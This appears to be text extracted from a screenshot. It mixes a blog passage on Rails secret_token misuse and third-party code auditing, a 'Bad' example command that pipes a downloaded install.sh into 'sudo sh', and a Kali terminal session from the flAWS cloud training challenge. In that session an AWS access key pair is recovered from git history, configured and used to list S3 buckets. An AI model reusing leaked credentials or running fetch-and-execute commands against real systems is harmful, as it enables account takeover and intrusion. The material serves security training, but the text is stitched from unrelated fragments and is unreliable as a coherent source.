 1 2 3 4
14:56
404 Not Found
flAWS - Level 4
Summit Route
404 Not Found
Git Exposed - H
https://summitroute.com/blog/2015/12/24/instagram_bounty_ca
120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Problem: Unaudited code resulting in
unchanged secret token
The attacker was able to use an unchanged secret_token. Knowing a
server's secret_token for verifying session cookies like this usually
would allow you to impersonate other users, but Rails takes this one step
further by enabling RCE as explained here. It is therefore critical that
people change the default secret_token's if they exist in an app.
Sensu admin now announces itself as being deprecated on it's github
page and this secret_token has been removed from the code base
(thanks to Tomek Rabczak from NCC Group). There are unfortunately still
hundreds of thousands more repos on github with public (and therefore
likely static) secret tokens.
Bad
wget -O - http://github.com/install.sh | sudo sh
Figure 3
Protection: Audit third party code
This is a nightmare to do thoroughly because so much third party code,
libraries, and services exists in networks today. You should still attempt at
least an automated review of these apps. There is a list of known secret
tokens here and a script to audit servers with them decribed here.
Unfortunately that list is incomplete, so someone should do some github
grepping to fill it out.
Auditing for problems like this, which could be classified as a
misconfiguration, are difficult, especially for uncommon apps. I don't have
access to Nessus or other commercial automated scanners to know how
well they work for this.
tyler@kali: ~/AWS-Pentesting/flaws-cloud
File Actions Edit View Help
tyler@kali: ~/AWS-Pentesting/flaws-cloud
tyler@kali: ~
first commit
┌──(tyler㉿kali)-[~/AWS-Pentesting/flaws-cloud]
└─$ git show b64c8dcfa8a39af06521cf4cb7cdce5f0ca9e526
commit b64c8dcfa8a39af06521cf4cb7cdce5f0ca9e526 (HEAD → master)
Author: 0×dabbad00 <scott@summitroute.com>
Date: Sun Sep 17 09:10:43 2017 -0600
Oops, accidentally added something I shouldn't have
diff --git a/access_keys.txt b/access_keys.txt
deleted file mode 100644
index e3ae6dd..0000000
--- a/access_keys.txt
+++ /dev/null
@@ -1,2 +0,0 @@
-access_key AKIAJ366LIPB4IJKT7SA
-secret_access_key 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
┌──(tyler㉿kali)-[~/AWS-Pentesting/flaws-cloud]
└─$ aws configure --profile scott
AWS Access Key ID [None]: AKIAJ366LIPB4IJKT7SA
AWS Secret Access Key [None]: 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
Default region name [None]: us-east-1
Default output format [None]:
┌──(tyler㉿kali)-[~/AWS-Pentesting/flaws-cloud]
└─$ aws s3 ls --profile scott --region us-east-1
2017-02-12 15:31:07 2f4e53154c0a7fd086a04a12a452c2a4caed8da0.flaws.cloud
2017-05-29 11:34:53 config-bucket-975426262029
2017-02-12 14:03:24 flaws-logs
2017-02-04 21:40:07 flaws.cloud
2017-02-23 19:54:13 level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud
2017-02-26 12:15:44 level3-9afd3927f195e10225021a578e6f78df.flaws.cloud
2017-02-26 12:16:06 level4-1156739cfb264ced6de514971a4bef68.flaws.cloud
2017-02-26 13:44:51 level5-d2891f604d2061b6977c2481b0c8333e.flaws.cloud
2017-02-26 13:47:58 level6-cc4c404a8a8b876167f5e70a7d8c9880.flaws.cloud
2017-02-26 14:06:32 theend-797237e8ada164bf9f12cebf93b282cf.flaws.cloud
┌──(tyler㉿kali)-[~/AWS-Pentesting/flaws-cloud]
└─$